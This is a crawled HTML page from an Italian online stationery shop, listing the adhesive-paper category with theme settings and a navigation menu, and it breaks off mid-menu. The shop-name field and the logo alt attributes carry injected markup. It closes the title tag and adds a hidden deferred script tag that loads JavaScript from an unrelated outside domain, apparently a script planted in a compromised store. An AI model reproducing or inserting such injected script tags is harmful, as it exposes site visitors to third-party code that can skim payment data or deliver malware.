

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scarabocchio.it/233-adesiva
body_size: 15976
content:
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ADESIVA</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.scarabocchio.it/233-adesiva">
  
  
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.scarabocchio.it/img/favicon.ico?1616254351">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.scarabocchio.it/img/favicon.ico?1616254351">



    <link rel="stylesheet" href="https://www.scarabocchio.it/themes/KidsTheme/assets/cache/theme-82861811.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var BONINSTAGRAMSLICK_LIMIT = "8";
        var BONINSTAGRAMSLICK_TYPE = "user";
        var BONINSTAGRAMSLICK_USERID = "prestashop";
        var bon_ask_url = "\/modules\/bonask\/ajax.php";
        var bon_newsletter_url = "\/modules\/bonnewsletter\/ajax.php";
        var bon_order_url = "\/modules\/bonorder\/ajax.php";
        var bon_search_url = "\/modules\/bonsearch\/ajax.php";
        var bon_wishlist_url = "\/modules\/bonwishlist\/ajax.php";
        var countdown_days = "days";
        var countdown_hr = "hr";
        var countdown_min = "min";
        var countdown_sec = "sec";
        var defaultLat = "40.72079";
        var defaultLong = "8.55669";
        var google_language = 1;
        var google_ps_version = "1.7.7.2";
        var image_url = "\/";
        var img_ps_dir = "\/themes\/KidsTheme\/assets\/img\/";
        var img_store_dir = "\/img\/st\/";
        var infoWindow = "";
        var json_encode_info = false;
        var json_encode_store = [];
        var l_code = "IT";
        var map = "";
        var markers = [];
        var notice_countdown_days = "days";
        var notice_countdown_hr = "hr";
        var notice_countdown_min = "min";
        var notice_countdown_sec = "sec";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.scarabocchio.it\/233-adesiva","meta":{"title":"ADESIVA","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-233":true,"category-ADESIVA":true,"category-id-parent-229":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Cartoleria Scarabocchio - P.IVA01979790902<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=www.scarabocchio.it\"><\/script><p hidden>","logo":"https:\/\/www.scarabocchio.it\/img\/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg","stores_icon":"https:\/\/www.scarabocchio.it\/img\/logo_stores.png","favicon":"https:\/\/www.scarabocchio.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.scarabocchio.it\/","current_url":"https:\/\/www.scarabocchio.it\/233-adesiva","shop_domain_url":"https:\/\/www.scarabocchio.it","img_ps_url":"https:\/\/www.scarabocchio.it\/img\/","img_cat_url":"https:\/\/www.scarabocchio.it\/img\/c\/","img_lang_url":"https:\/\/www.scarabocchio.it\/img\/l\/","img_prod_url":"https:\/\/www.scarabocchio.it\/img\/p\/","img_manu_url":"https:\/\/www.scarabocchio.it\/img\/m\/","img_sup_url":"https:\/\/www.scarabocchio.it\/img\/su\/","img_ship_url":"https:\/\/www.scarabocchio.it\/img\/s\/","img_store_url":"https:\/\/www.scarabocchio.it\/img\/st\/","img_col_url":"https:\/\/www.scarabocchio.it\/img\/co\/","img_url":"https:\/\/www.scarabocchio.it\/themes\/KidsTheme\/assets\/img\/","css_url":"https:\/\/www.scarabocchio.it\/themes\/KidsTheme\/assets\/css\/","js_url":"https:\/\/www.scarabocchio.it\/themes\/KidsTheme\/assets\/js\/","pic_url":"https:\/\/www.scarabocchio.it\/upload\/","pages":{"address":"https:\/\/www.scarabocchio.it\/indirizzo","addresses":"https:\/\/www.scarabocchio.it\/indirizzi","authentication":"https:\/\/www.scarabocchio.it\/login","cart":"https:\/\/www.scarabocchio.it\/carrello","category":"https:\/\/www.scarabocchio.it\/index.php?controller=category","cms":"https:\/\/www.scarabocchio.it\/index.php?controller=cms","contact":"https:\/\/www.scarabocchio.it\/contattaci","discount":"https:\/\/www.scarabocchio.it\/buoni-sconto","guest_tracking":"https:\/\/www.scarabocchio.it\/tracciatura-ospite","history":"https:\/\/www.scarabocchio.it\/cronologia-ordini","identity":"https:\/\/www.scarabocchio.it\/dati-personali","index":"https:\/\/www.scarabocchio.it\/","my_account":"https:\/\/www.scarabocchio.it\/account","order_confirmation":"https:\/\/www.scarabocchio.it\/conferma-ordine","order_detail":"https:\/\/www.scarabocchio.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.scarabocchio.it\/segui-ordine","order":"https:\/\/www.scarabocchio.it\/ordine","order_return":"https:\/\/www.scarabocchio.it\/index.php?controller=order-return","order_slip":"https:\/\/www.scarabocchio.it\/buono-ordine","pagenotfound":"https:\/\/www.scarabocchio.it\/pagina-non-trovata","password":"https:\/\/www.scarabocchio.it\/recupero-password","pdf_invoice":"https:\/\/www.scarabocchio.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.scarabocchio.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.scarabocchio.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.scarabocchio.it\/offerte","product":"https:\/\/www.scarabocchio.it\/index.php?controller=product","search":"https:\/\/www.scarabocchio.it\/ricerca","sitemap":"https:\/\/www.scarabocchio.it\/Mappa del sito","stores":"https:\/\/www.scarabocchio.it\/negozi","supplier":"https:\/\/www.scarabocchio.it\/fornitori","register":"https:\/\/www.scarabocchio.it\/login?create_account=1","order_login":"https:\/\/www.scarabocchio.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/KidsTheme\/assets\/","actions":{"logout":"https:\/\/www.scarabocchio.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"home_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-home_default.jpg","width":560,"height":560},"large_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-large_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-large_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.scarabocchio.it\/"},{"title":"UFFICIO","url":"https:\/\/www.scarabocchio.it\/16-ufficio"},{"title":"CARTA","url":"https:\/\/www.scarabocchio.it\/229-carta"},{"title":"ADESIVA","url":"https:\/\/www.scarabocchio.it\/233-adesiva"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768821409,"static_token":"2124c61fe6952c4998fd540f01f2b13a","token":"3d115acb90e48f3755ae3e8154753f19","debug":false};
        var psr_icon_color = "#F19D76";
        var static_token = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_ask = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_order = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_search = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_wishlist = "2124c61fe6952c4998fd540f01f2b13a";
        var status_map = false;
        var theme_sticky_cart = "1";
        var theme_sticky_footer = "1";
        var theme_sticky_header = "1";
      </script>



  <!-- emarketing start -->



<!-- emarketing end --><script type="text/javascript">
            var BONINSTAGRAMSLICK_DISPLAY = 1;
            var BONINSTAGRAMSLICK_USERID = 'prestashop';
            var BONINSTAGRAMSLICK_TYPE = 'user';
            var BONINSTAGRAMSLICK_TAG = 'https://www.instagram.com/scarabocchio.cartoleria/';
            var BONINSTAGRAMSLICK_LIMIT = 8;
            var BONINSTAGRAMSLICK_PAGE_LIMIT = false;
            var BONINSTAGRAMSLICK_DISPLAY_CAROUSEL = false;
            var BONINSTAGRAMSLICK_NB = false;
            var BONINSTAGRAMSLICK_MARGIN = false;
            var BONINSTAGRAMSLICK_LOOP = false;
            var BONINSTAGRAMSLICK_NAV = false;
            var BONINSTAGRAMSLICK_DOTS = false;
    </script><script type="text/javascript">
            var PURCHASE_TIME_SHOW = 7000;
            var PURCHASE_TIME_ACTIVE = 15000;
    </script><!--Start of Zendesk Chat Script-->
<!--End of Zendesk Chat Script-->




<script type="text/javascript">
      var BON_BAN_LIMIT = 4;
      var BON_BAN_DISPLAY_CAROUSEL = 1;
      var BON_BAN_DISPLAY_ITEM_NB = false;
      var BON_BAN_CAROUSEL_NB = 4;
      var BON_BAN_CAROUSEL_MARGIN = 20;
      var BON_BAN_CAROUSEL_LOOP = false;
      var BON_BAN_CAROUSEL_NAV = 1;
      var BON_BAN_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
            var BON_GOOGLE_KEY = 'AIzaSyAerp48_2bYvYuHG8SR0NI3o1OCeTGNtgw';
            var BON_GOOGLE_LAT = 40.72079;
            var BON_GOOGLE_LONG = 8.55669;
            var BON_GOOGLE_TYPE = 'roadmap';
            var BON_GOOGLE_ZOOM = 8;
            var BON_GOOGLE_SCROLL = false;
            var BON_GOOGLE_TYPE_CONTROL = false;
            var BON_GOOGLE_STREET_VIEW = 1;
            var BON_GOOGLE_ANIMATION = 1;
            var BON_GOOGLE_POPUP = 1;
    </script>

<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript">
      var BON_HTML_LIMIT = 4;
      var BON_HTML_DISPLAY_CAROUSEL = false;
      var BON_HTML_DISPLAY_ITEM_NB = false;
      var BON_HTML_CAROUSEL_NB = 4;
      var BON_HTML_CAROUSEL_MARGIN = 20;
      var BON_HTML_CAROUSEL_LOOP = 1;
      var BON_HTML_CAROUSEL_NAV = 1;
      var BON_HTML_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
      var BON_NEWSLETTER_BACKGROUND = '#333333';
      var BON_NEWSLETTER_OPACITY = 0.75;
      var BON_NEWSLETTER_ANIMATION = 500;
      var BON_NEWSLETTER_TIME = 1000;
      var BON_NEWSLETTER_PROMO = '#Fashion2020';
      var BON_NEWSLETTER_DISPLAY = 'fade';
  </script>

<script type="text/javascript">
      var BON_PROMOTION_LIMIT = 4;
      var BON_PROMOTION_DISPLAY_CAROUSEL = false;
      var BON_PROMOTION_DISPLAY_ITEM_NB = 6;
      var BON_PROMOTION_CAROUSEL_NB = 3;
      var BON_PROMOTION_CAROUSEL_MARGIN = 5000;
      var BON_PROMOTION_CAROUSEL_LOOP = false;
      var BON_PROMOTION_CAROUSEL_NAV = 1;
      var BON_PROMOTION_CAROUSEL_DOTS = 1;
      var BON_PROMOTION_CAROUSEL_AUTOPLAY = 1;
  </script>

<script type="text/javascript">
      var BON_SLICK_CAROUSEL_LOOP = 1;
      var BON_SLICK_CAROUSEL_NAV = 1;
      var BON_SLICK_CAROUSEL_DOTS = 1;
      var BON_SLICK_CAROUSEL_DRAG = 1;
      var BON_SLICK_CAROUSEL_AUTOPLAY = 1;
      var BON_SLICK_CAROUSEL_TIME = 5000;
  </script>





    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-233 category-adesiva category-id-parent-229 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
            
  <div class="header-banner">
    
  </div>
  

  
  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="" id="_mobile_logo">
                    <a href="https://www.scarabocchio.it/">
            <img class="logo" src="https://www.scarabocchio.it/img/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg" alt="Cartoleria Scarabocchio - P.IVA01979790902&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
          </a>
                  </div>
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
          </div>
          <div class="col-md-7 right-nav">
            
          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="fl-outicons-lines7"></i>
          </div>
                    <div class="float-xs-right" id="_mobile_setting-header"></div>
                  </div>
      </div>
    </div>
  </nav>
  

  
  <div class="header-top revealOnScroll animated fadeInUp" data-animation="fadeInUp">
    <div class="container">
      <div class="row">
        <div class="col-md-12 position-static">
          <div class="hidden-sm-down" id="_desktop_logo">
                        <h1>
              <a href="https://www.scarabocchio.it/">
                <img class="logo" src="https://www.scarabocchio.it/img/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg" alt="Cartoleria Scarabocchio - P.IVA01979790902&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
              </a>
            </h1>
                      </div>
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/15-scuola" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_39315" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                SCUOLA
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_39315">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/45-disegno-tecnico" data-depth="1"
                              >
                                                  DISEGNO TECNICO
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/79-zaini" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59679" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ZAINI
              </a>
                            <div  class="collapse" id="top_sub_menu_59679">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/259-americano" data-depth="2"
                              >
                                                  AMERICANO
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/260-trolley" data-depth="2"
                              >
                                                  TROLLEY
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/261-estensibile" data-depth="2"
                              >
                                                  ESTENSIBILE
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/262-asilo" data-depth="2"
                              >
                                                  ASILO
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/263-reversibile" data-depth="2"
                              >
                                                  REVERSIBILE
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/264-organizzato" data-depth="2"
                              >
                                                  ORGANIZZATO
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-200">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/200-scrittura" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_52567" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                SCRITTURA
              </a>
                            <div  class="collapse" id="top_sub_menu_52567">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/237-matite" data-depth="2"
                              >
                                                  MATITE
              </a>
                          </li>
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/238-penne" data-depth="2"
                              >
                                                  PENNE
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/242-cancellabili" data-depth="2"
                              >
                                                  CANCELLABILI
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/272-pennarelli" data-depth="2"
                              >
                                                  PENNARELLI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-201">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/201-disegno" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_54435" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                DISEGNO
              </a>
                            <div  class="collapse" id="top_sub_menu_54435">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/268-tempere" data-depth="2"
                              >
                                                  TEMPERE
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/269-album" data-depth="2"
                              >
                                                  ALBUM
              </a>
                          </li>
                    <li class="category" id="category-270">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/270-cartoncini" data-depth="2"
                              >
                                                  CARTONCINI
              </a>
                          </li>
                    <li class="category" id="category-271">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/271-tempere-e-acquerelli" data-depth="2"
                              >
                                                  TEMPERE E ACQUERELLI
              </a>
                          </li>
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/275-matite-pastelli" data-depth="2"
                              >
                                                  MATITE / PASTELLI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/204-rubriche" data-depth="1"
                              >
                                                  RUBRICHE
              </a>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/207-agende-diari" data-depth="1"
                              >
                                                  AGENDE DIARI
              </a>
                          </li>
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/209-strumenti-musicali" data-depth="1"
                              >
                                                  STRUMENTI MUSICALI
              </a>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/230-quaderni" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_69597" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                QUADERNI
              </a>
                            <div  class="collapse" id="top_sub_menu_69597">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/231-spiralati" data-depth="2"
                              >
                                                  SPIRALATI
              </a>
                          </li>
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/235-classico" data-depth="2"
                              >
                                                  CLASSICO
              </a>
                          </li>
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/236-cartonati" data-depth="2"
                              >
                                                  CARTONATI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/234-ricambi-forati" data-depth="1"
                              >
                                                  RICAMBI FORATI
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/254-calcolatrici" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_3255" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CALCOLATRICI
              </a>
                            <div  class="collapse" id="top_sub_menu_3255">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/255-scientifiche" data-depth="2"
                              >
                                                  SCIENTIFICHE
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/257-astucci" data-depth="1"
                              >
                                                  ASTUCCI
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/16-ufficio" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_97497" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                UFFICIO
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_97497">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/19-accessori-" data-depth="1"
                              >
                                                  ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/22-archiviazione" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_20356" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ARCHIVIAZIONE
              </a>
                            <div  class="collapse" id="top_sub_menu_20356">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/213-schedari" data-depth="2"
                              >
                                                  SCHEDARI
              </a>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/214-raccoglitori-ad-anelli-o-con-pressino" data-depth="2"
                              >
                                                  RACCOGLITORI AD ANELLI O CON PRESSINO
              </a>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/215-registratori" data-depth="2"
                              >
                                                  REGISTRATORI
              </a>
                          </li>
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/240-classificatori" data-depth="2"
                              >
                                                  CLASSIFICATORI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/34-blocchi-notes-" data-depth="1"
                              >
                                                  BLOCCHI NOTES
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/39-colle-e-nastri-" data-depth="1"
                              >
                                                  COLLE E NASTRI
              </a>
                          </li>
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/43-cornici" data-depth="1"
                              >
                                                  CORNICI
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
